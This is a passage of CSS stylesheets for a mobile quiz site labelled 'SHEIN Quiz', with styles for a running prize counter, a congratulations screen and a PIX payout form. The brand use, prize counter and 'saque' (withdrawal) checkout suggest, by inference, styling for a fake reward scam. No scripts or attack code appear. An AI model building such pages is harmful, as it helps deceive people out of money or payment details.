    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 20px;
    padding: 28px 22px 24px;
    width: 100%;
    max-width: 420px;
    box-shadow:
        0 4px 24px rgba(0, 0, 0, 0.06),
        0 1px 4px rgba(0, 0, 0, 0.04);
    position: relative;
    will-change: transform, opacity;
}

/* Slide Transitions */
.quiz-card.slide-out-left {
    animation: slideOutLeft 0.35s cubic-bezier(0.4, 0, 0.6, 1) forwards;
}

.quiz-card.slide-in-right {
    animation: slideInRight 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.quiz-card.fade-out {
    opacity: 0;
    transform: scale(0.97);
}

.quiz-card.fade-in {
    animation: cardFadeIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes slideOutLeft {
    0% { transform: translateX(0); opacity: 1; }
    100% { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    0% { transform: translateX(60px); opacity: 0; }
    100% { transform: translateX(0); opacity: 1; }
}

@keyframes cardFadeIn {
    0% { opacity: 0; transform: scale(0.97) translateY(8px); }
    100% { opacity: 1; transform: scale(1) translateY(0); }
}

.question-number {
    font-size: 13px;
    font-weight: 700;
    color: #aaa;
    margin-bottom: 6px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

.question-text {
    font-size: 17px;
    color: #1a1a1a;
    line-height: 1.5;
    margin-bottom: 24px;
    font-weight: 600;
}

/* ============================================
   Options Container
   ============================================ */
.options-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* Modern Outline Buttons */
.option-btn {
    width: 100%;
    padding: 15px 20px;
    background-color: #fff;
    color: #1a1a1a;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-size: 14px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    position: relative;
    overflow: hidden;
    text-align: left;
    display: flex;
    align-items: center;
    gap: 12px;
}

.option-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    border: 2px solid #d5d5d5;
    border-radius: 50%;
    flex-shrink: 0;
    transition: all 0.25s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

.option-btn:hover {
    border-color: #ccc;
    background-color: #fafafa;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
}

.option-btn:active {
    transform: scale(0.98);
}

/* Opção Selecionada */
.option-btn.selected {
    background-color: #f0fdf4;
    border-color: #22c55e;
    color: #15803d;
    box-shadow: 0 4px 16px rgba(34, 197, 94, 0.15);
    transform: translateY(-1px);
}

.option-btn.selected::before {
    background: #22c55e;
    border-color: #22c55e;
    box-shadow: inset 0 0 0 3px #fff;
}

.option-btn.selected:hover {
    background-color: #f0fdf4;
}

/* Ripple effect */
.option-btn .ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(34, 197, 94, 0.2);
    transform: scale(0);
    animation: rippleAnim 0.5s ease-out;
    pointer-events: none;
}

@keyframes rippleAnim {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* ============================================
   Botão Enviar
   ============================================ */
.submit-btn {
    width: 100%;
    margin-top: 18px;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    opacity: 0;
    transform: translateY(16px);
    transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
    box-shadow: 0 6px 24px rgba(34, 197, 94, 0.3);
    position: relative;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(34, 197, 94, 0.4);
}

.submit-btn:active {
    transform: translateY(0) scale(0.98);
}

.submit-btn svg {
    transition: transform 0.3s ease;
}

.submit-btn:hover svg {
    transform: translateX(4px);
}

/* Shine effect on button */
.submit-btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 60%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: none;
    animation: btnShine 3s ease-in-out infinite;
}

@keyframes btnShine {
    0%, 100% { left: -100%; }
    50% { left: 150%; }
}

/* ============================================
   Loading Overlay
   ============================================ */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.loading-overlay.active {
    opacity: 1;
    visibility: visible;
}

.loading-content {
    position: relative;
    width: 60px;
    height: 60px;
}

.loading-spinner {
    width: 60px;
    height: 60px;
    border: 3px solid #eee;
    border-top-color: #1a1a1a;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    position: absolute;
    top: 0;
    left: 0;
}

.loading-overlay.show-check .loading-spinner {
    animation: spinToCheck 0.3s ease forwards;
    border-color: #22c55e;
    border-top-color: #22c55e;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

@keyframes spinToCheck {
    to { border-color: #22c55e; }
}

.loading-check {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 30px;
    height: 30px;
    color: #22c55e;
    opacity: 0;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.loading-overlay.show-check .loading-check {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

.loading-check svg {
    width: 100%;
    height: 100%;
}

/* Loading text */
.loading-text {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 13px;
    font-weight: 600;
    color: #999;
    white-space: nowrap;
    letter-spacing: 0.3px;
}

/* ============================================
   Image Rating Styles
   ============================================ */
.image-container {
    text-align: center;
    margin-bottom: 20px;
}

.product-image {
    width: 100%;
    max-width: 260px;
    height: 300px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
    object-fit: cover;
    transition: transform 0.3s ease;
}

.product-image:hover {
    transform: scale(1.02);
}

.product-name {
    margin-top: 12px;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

.image-rating-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 16px;
}

.image-rating-btn {
    padding: 13px 14px;
    border: 2px solid #e8e8e8;
    border-radius: 12px;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    font-family: inherit;
}

.image-rating-btn:hover {
    border-color: #ccc;
    background: #fafafa;
    transform: translateY(-1px);
}

.image-rating-btn:active {
    transform: scale(0.97);
}

.image-rating-btn.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    color: #15803d;
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.12);
}

/* ============================================
   Star Rating Styles
   ============================================ */
.rating-container {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 20px 0;
}

.rating-wrapper {
    text-align: center;
    cursor: pointer;
}

.rating-star {
    background: none;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    font-size: 22px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: inherit;
}

.rating-star:hover {
    border-color: #ccc;
    transform: scale(1.1);
}

.rating-star.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    transform: scale(1.1);
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.15);
}

.rating-label {
    display: block;
    font-size: 11px;
    margin-top: 4px;
    color: #888;
    font-weight: 500;
}

/* ============================================
   Textarea Styles
   ============================================ */
.text-container {
    margin: 16px 0;
}

.text-answer {
    width: 100%;
    min-height: 110px;
    padding: 16px;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    background: #fafafa;
    color: #1a1a1a;
    line-height: 1.5;
}

.text-answer:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.1);
    background: #fff;
}

.text-answer::placeholder {
    color: #bbb;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background-color: #ffffff;
    padding: 18px 15px;
    text-align: center;
    margin-top: auto;
}

.footer-line {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
    margin-bottom: 14px;
}

.footer-text {
    font-size: 11px;
    color: #aaa;
    line-height: 1.6;
}

/* ============================================
   Option Animations (staggered entrance)
   ============================================ */
.option-btn {
    animation: optionEnter 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    opacity: 0;
    transform: translateY(12px);
}

.option-btn:nth-child(1) { animation-delay: 0.05s; }
.option-btn:nth-child(2) { animation-delay: 0.1s; }
.option-btn:nth-child(3) { animation-delay: 0.15s; }
.option-btn:nth-child(4) { animation-delay: 0.2s; }
.option-btn:nth-child(5) { animation-delay: 0.25s; }
.option-btn:nth-child(6) { animation-delay: 0.3s; }

@keyframes optionEnter {
    0% { opacity: 0; transform: translateY(12px); }
    100% { opacity: 1; transform: translateY(0); }
}

/* ============================================
   Confetti Canvas
   ============================================ */
.confetti-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* ============================================
   Mobile Optimizations
   ============================================ */
@media screen and (max-width: 380px) {
    .header {
        padding: 10px 15px;
    }

    .logo {
        height: 30px;
    }

    .prize-value {
        font-size: 16px;
    }

    .quiz-card {
        padding: 22px 18px;
        border-radius: 16px;
    }

    .question-number {
        font-size: 12px;
    }

    .question-text {
        font-size: 15px;
    }

    .option-btn {
        padding: 13px 16px;
        font-size: 13px;
        border-radius: 12px;
    }

    .product-image {
        max-width: 220px;
        height: 260px;
    }
}

/* Prevent zoom on input focus for iOS */
@media screen and (max-width: 768px) {
    input, select, textarea {
        font-size: 16px;
    }
}

/* Safe area for notched phones */
@supports (padding-top: env(safe-area-inset-top)) {
    .header {
        padding-top: calc(14px + env(safe-area-inset-top));
    }

    .footer {
        padding-bottom: calc(18px + env(safe-area-inset-bottom));
    }
}
</file>
<file: inicio/location/verify/saque/checkout.css>
/* ============================================
   Checkout/PIX Page Styles
   ============================================ */

/* Main container */
.checkout-main {
    padding: 20px 15px;
    align-items: center;
    flex-direction: column;
}

/* Congrats Title */
.congrats-title {
    font-size: 22px;
    font-weight: 700;
    color: #1a1a1a;
    text-align: center;
    margin-bottom: 20px;
    animation: bounceIn 0.6s ease;
}

@keyframes bounceIn {
    0% {
        transform: scale(0.5);
        opacity: 0;
    }

    60% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
        opacity: 1;
    }
}

/* Info Boxes */
.info-box {
    width: 100%;
    max-width: 400px;
    padding: 20px 18px;
    border-radius: 14px;
    margin-bottom: 16px;
    animation: slideUp 0.5s ease forwards;
    opacity: 0;
}

.info-box:nth-child(2) {
    animation-delay: 0.1s;
}

.info-box:nth-child(3) {
    animation-delay: 0.2s;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Success Box (Green) */
.success-box {
    background: linear-gradient(135deg, #dcfce7 0%, #bbf7d0 100%);
    border: 2px solid #86efac;
    box-shadow: 0 4px 15px rgba(34, 197, 94, 0.15);
}

.box-title {
    font-size: 17px;
    font-weight: 700;
    color: #166534;
    text-align: center;
    margin-bottom: 10px;
    line-height: 1.4;
}

.box-text {
    font-size: 14px;
    color: #166534;
    text-align: center;
    line-height: 1.6;
}

.box-text strong {
    font-weight: 600;
}

/* PIX Box (Yellow/Beige) */
.pix-box {
    background: linear-gradient(135deg, #fef9e7 0%, #fef3c7 100%);
    border: 2px solid #fcd34d;
    box-shadow: 0 4px 15px rgba(251, 191, 36, 0.15);
}

.box-title-dark {
    font-size: 16px;
    font-weight: 700;
    color: #92400e;
    text-align: center;
    margin-bottom: 10px;
    line-height: 1.4;
}

.box-text-dark {
    font-size: 13px;
    color: #78350f;
    text-align: center;
    line-height: 1.6;
}

/* PIX Form */
.pix-form {
    width: 100%;
    max-width: 400px;
    margin-top: 8px;
    animation: slideUp 0.5s ease 0.3s forwards;
    opacity: 0;
}

.form-group {
    margin-bottom: 18px;
    animation: fadeIn 0.4s ease forwards;
    opacity: 0;
}

.form-group:nth-child(1) {
    animation-delay: 0.4s;
}

.form-group:nth-child(2) {
    animation-delay: 0.5s;
}

.form-group:nth-child(3) {
    animation-delay: 0.6s;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

.form-label {
    display: block;
    font-size: 13px;
    color: #333333;
    font-weight: 600;
    margin-bottom: 8px;
}

/* Select Wrapper */
.select-wrapper {
    position: relative;
    width: 100%;
}

.select-wrapper select {
    width: 100%;
    padding: 14px 40px 14px 16px;
    font-size: 14px;
    font-family: inherit;
    color: #1a1a1a;
    background-color: #ffffff;
    border: 2px solid #e5e5e5;
    border-radius: 12px;
    cursor: pointer;
    appearance: none;
    transition: all 0.3s ease;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
}

.select-wrapper select:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.15);
}

.select-arrow {
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    width: 18px;
    height: 18px;
    color: #666666;
    pointer-events: none;
    transition: transform 0.2s ease;
}

.select-wrapper select:focus+.select-arrow {
    transform: translateY(-50%) rotate(180deg);
}

/* Text Input */
.pix-form input[type="text"] {
    width: 100%;
    padding: 14px 16px;
    font-size: 14px;
    font-family: inherit;
    color: #1a1a1a;
    background-color: #ffffff;
    border: 2px solid #e5e5e5;
    border-radius: 12px;
    transition: all 0.3s ease;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
}

.pix-form input[type="text"]::placeholder {
    color: #999999;
}

.pix-form input[type="text"]:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.15);
}

/* Submit Button */
.submit-btn {
    width: 100%;
    padding: 16px 24px;
    margin-top: 10px;
    background: linear-gradient(135deg, #1a1a1a 0%, #333333 100%);
    color: #ffffff;
    border: none;
    border-radius: 30px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.4s ease;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
    opacity: 1;
    transform: translateY(0);
}

.submit-btn.hidden {
    opacity: 0;
    transform: translateY(20px);
    pointer-events: none;
    height: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
    height: auto;
    padding: 16px 24px;
    margin-top: 10px;
    animation: slideUp 0.4s ease;
}

.submit-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.25);
}

.submit-btn:active {
    transform: translateY(-1px);
}

/* Mobile */
@media screen and (max-width: 380px) {
    .congrats-title {
        font-size: 20px;
    }

    .info-box {
        padding: 16px 14px;
    }

    .box-title {
        font-size: 15px;
    }

    .box-text {
        font-size: 13px;
    }

    .box-title-dark {
        font-size: 14px;
    }

    .box-text-dark {
        font-size: 12px;
    }

    .select-wrapper select,
    .pix-form input[type="text"] {
        padding: 12px 14px;
        font-size: 13px;
    }

    .submit-btn {
        padding: 14px 20px;
        font-size: 14px;
    }
}

/* ============================================
   Popup Modal Styles
   ============================================ */
.popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
}

.popup-overlay.active {
    opacity: 1;
    visibility: visible;
}

.popup-modal {
    background-color: #ffffff;
    border-radius: 16px;
    padding: 30px 25px;
    margin: 0 20px;
    max-width: 320px;
    width: 100%;
    text-align: center;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
    transform: scale(0.8);
    transition: transform 0.3s ease;
}

.popup-overlay.active .popup-modal {
    transform: scale(1);
    animation: popIn 0.4s ease;
}

@keyframes popIn {
    0% {
        transform: scale(0.5);
        opacity: 0;
    }

    70% {
        transform: scale(1.05);
    }

    100% {
        transform: scale(1);
        opacity: 1;
    }
}

.popup-text {
    font-size: 15px;
    color: #333333;
    line-height: 1.5;
    margin-bottom: 20px;
}

.popup-spinner {
    width: 35px;
    height: 35px;
    margin: 0 auto;
    border: 3px solid #e5e5e5;
    border-top-color: #3b82f6;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}
</file>
<file: inicio/location/verify/success/style.css>
/* ============================================
   SHEIN Quiz - Premium Mobile First Styles
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background-color: #f5f5f5;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    color: #1a1a1a;
    overflow-x: hidden;
}

/* ============================================
   Header Styles
   ============================================ */
.header {
    background-color: #ffffff;
    padding: 14px 20px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, 0.92);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 500px;
    margin: 0 auto;
}

.logo-container {
    flex-shrink: 0;
}

.logo {
    height: 36px;
    width: auto;
    object-fit: contain;
}

.prize-info {
    text-align: right;
}

.prize-label {
    display: block;
    font-size: 10px;
    color: #888;
    font-weight: 500;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}

.prize-value {
    display: block;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.prize-value.counting {
    color: #22c55e;
    transform: scale(1.08);
}

.prize-value.pulse {
    animation: prizePulse 0.6s ease;
}

@keyframes prizePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.18); color: #22c55e; }
}

/* ============================================
   Progress Bar
   ============================================ */
.progress-section {
    max-width: 500px;
    margin: 0 auto;
    padding: 16px 20px 0;
    width: 100%;
}

.progress-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.progress-label {
    font-size: 12px;
    font-weight: 600;
    color: #999;
    letter-spacing: 0.3px;
}

.progress-count {
    font-size: 12px;
    font-weight: 700;
    color: #1a1a1a;
}

.progress-track {
    width: 100%;
    height: 5px;
    background-color: #e8e8e8;
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #1a1a1a, #333);
    border-radius: 20px;
    transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    width: 0%;
    position: relative;
}

.progress-fill::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background: #1a1a1a;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 6px rgba(0,0,0,0.15);
    transition: opacity 0.3s;
    opacity: 0;
}

.progress-fill.active::after {
    opacity: 1;
}

/* ============================================
   Main Container
   ============================================ */
.main-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 20px 16px;
    position: relative;
    overflow: hidden;
}

/* ============================================
   Quiz Card - Glassmorphism
   ============================================ */
.quiz-card {
    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 20px;
    padding: 28px 22px 24px;
    width: 100%;
    max-width: 420px;
    box-shadow:
        0 4px 24px rgba(0, 0, 0, 0.06),
        0 1px 4px rgba(0, 0, 0, 0.04);
    position: relative;
    will-change: transform, opacity;
}

/* Slide Transitions */
.quiz-card.slide-out-left {
    animation: slideOutLeft 0.35s cubic-bezier(0.4, 0, 0.6, 1) forwards;
}

.quiz-card.slide-in-right {
    animation: slideInRight 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.quiz-card.fade-out {
    opacity: 0;
    transform: scale(0.97);
}

.quiz-card.fade-in {
    animation: cardFadeIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes slideOutLeft {
    0% { transform: translateX(0); opacity: 1; }
    100% { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    0% { transform: translateX(60px); opacity: 0; }
    100% { transform: translateX(0); opacity: 1; }
}

@keyframes cardFadeIn {
    0% { opacity: 0; transform: scale(0.97) translateY(8px); }
    100% { opacity: 1; transform: scale(1) translateY(0); }
}

.question-number {
    font-size: 13px;
    font-weight: 700;
    color: #aaa;
    margin-bottom: 6px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

.question-text {
    font-size: 17px;
    color: #1a1a1a;
    line-height: 1.5;
    margin-bottom: 24px;
    font-weight: 600;
}

/* ============================================
   Options Container
   ============================================ */
.options-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* Modern Outline Buttons */
.option-btn {
    width: 100%;
    padding: 15px 20px;
    background-color: #fff;
    color: #1a1a1a;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-size: 14px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    position: relative;
    overflow: hidden;
    text-align: left;
    display: flex;
    align-items: center;
    gap: 12px;
}

.option-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    border: 2px solid #d5d5d5;
    border-radius: 50%;
    flex-shrink: 0;
    transition: all 0.25s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

.option-btn:hover {
    border-color: #ccc;
    background-color: #fafafa;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
}

.option-btn:active {
    transform: scale(0.98);
}

/* Opção Selecionada */
.option-btn.selected {
    background-color: #f0fdf4;
    border-color: #22c55e;
    color: #15803d;
    box-shadow: 0 4px 16px rgba(34, 197, 94, 0.15);
    transform: translateY(-1px);
}

.option-btn.selected::before {
    background: #22c55e;
    border-color: #22c55e;
    box-shadow: inset 0 0 0 3px #fff;
}

.option-btn.selected:hover {
    background-color: #f0fdf4;
}

/* Ripple effect */
.option-btn .ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(34, 197, 94, 0.2);
    transform: scale(0);
    animation: rippleAnim 0.5s ease-out;
    pointer-events: none;
}

@keyframes rippleAnim {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* ============================================
   Botão Enviar
   ============================================ */
.submit-btn {
    width: 100%;
    margin-top: 18px;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    opacity: 0;
    transform: translateY(16px);
    transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
    box-shadow: 0 6px 24px rgba(34, 197, 94, 0.3);
    position: relative;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(34, 197, 94, 0.4);
}

.submit-btn:active {
    transform: translateY(0) scale(0.98);
}

.submit-btn svg {
    transition: transform 0.3s ease;
}

.submit-btn:hover svg {
    transform: translateX(4px);
}

/* Shine effect on button */
.submit-btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 60%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: none;
    animation: btnShine 3s ease-in-out infinite;
}

@keyframes btnShine {
    0%, 100% { left: -100%; }
    50% { left: 150%; }
}

/* ============================================
   Loading Overlay
   ============================================ */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.loading-overlay.active {
    opacity: 1;
    visibility: visible;
}

.loading-content {
    position: relative;
    width: 60px;
    height: 60px;
}

.loading-spinner {
    width: 60px;
    height: 60px;
    border: 3px solid #eee;
    border-top-color: #1a1a1a;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    position: absolute;
    top: 0;
    left: 0;
}

.loading-overlay.show-check .loading-spinner {
    animation: spinToCheck 0.3s ease forwards;
    border-color: #22c55e;
    border-top-color: #22c55e;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

@keyframes spinToCheck {
    to { border-color: #22c55e; }
}

.loading-check {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 30px;
    height: 30px;
    color: #22c55e;
    opacity: 0;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.loading-overlay.show-check .loading-check {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

.loading-check svg {
    width: 100%;
    height: 100%;
}

/* Loading text */
.loading-text {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 13px;
    font-weight: 600;
    color: #999;
    white-space: nowrap;
    letter-spacing: 0.3px;
}

/* ============================================
   Image Rating Styles
   ============================================ */
.image-container {
    text-align: center;
    margin-bottom: 20px;
}

.product-image {
    width: 100%;
    max-width: 260px;
    height: 300px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
    object-fit: cover;
    transition: transform 0.3s ease;
}

.product-image:hover {
    transform: scale(1.02);
}

.product-name {
    margin-top: 12px;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

.image-rating-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 16px;
}

.image-rating-btn {
    padding: 13px 14px;
    border: 2px solid #e8e8e8;
    border-radius: 12px;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    font-family: inherit;
}

.image-rating-btn:hover {
    border-color: #ccc;
    background: #fafafa;
    transform: translateY(-1px);
}

.image-rating-btn:active {
    transform: scale(0.97);
}

.image-rating-btn.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    color: #15803d;
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.12);
}

/* ============================================
   Star Rating Styles
   ============================================ */
.rating-container {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 20px 0;
}

.rating-wrapper {
    text-align: center;
    cursor: pointer;
}

.rating-star {
    background: none;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    font-size: 22px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: inherit;
}

.rating-star:hover {
    border-color: #ccc;
    transform: scale(1.1);
}

.rating-star.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    transform: scale(1.1);
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.15);
}

.rating-label {
    display: block;
    font-size: 11px;
    margin-top: 4px;
    color: #888;
    font-weight: 500;
}

/* ============================================
   Textarea Styles
   ============================================ */
.text-container {
    margin: 16px 0;
}

.text-answer {
    width: 100%;
    min-height: 110px;
    padding: 16px;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    background: #fafafa;
    color: #1a1a1a;
    line-height: 1.5;
}

.text-answer:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.1);
    background: #fff;
}

.text-answer::placeholder {
    color: #bbb;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background-color: #ffffff;
    padding: 18px 15px;
    text-align: center;
    margin-top: auto;
}

.footer-line {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
    margin-bottom: 14px;
}

.footer-text {
    font-size: 11px;
    color: #aaa;
    line-height: 1.6;
}

/* ============================================
   Option Animations (staggered entrance)
   ============================================ */
.option-btn {
    animation: optionEnter 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    opacity: 0;
    transform: translateY(12px);
}

.option-btn:nth-child(1) { animation-delay: 0.05s; }
.option-btn:nth-child(2) { animation-delay: 0.1s; }
.option-btn:nth-child(3) { animation-delay: 0.15s; }
.option-btn:nth-child(4) { animation-delay: 0.2s; }
